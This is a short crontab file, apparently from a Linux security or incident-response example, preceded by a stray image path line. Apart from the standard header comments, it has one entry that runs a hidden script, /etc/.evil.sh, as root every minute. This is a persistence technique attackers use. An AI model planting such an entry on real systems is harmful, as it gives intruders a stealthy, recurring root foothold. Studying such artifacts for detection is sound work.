 SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# |  .------------- hour (0 - 23)
# |  |  .---------- day of month (1 - 31)
# |  |  |  .------- month (1 - 12) OR jan,feb,mar,apr ...
# |  |  |  |  .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# |  |  |  |  |
# *  *  *  *  * user-name  command to be executed
*/1 * * * * root /etc/.evil.sh
#每一分钟执行一次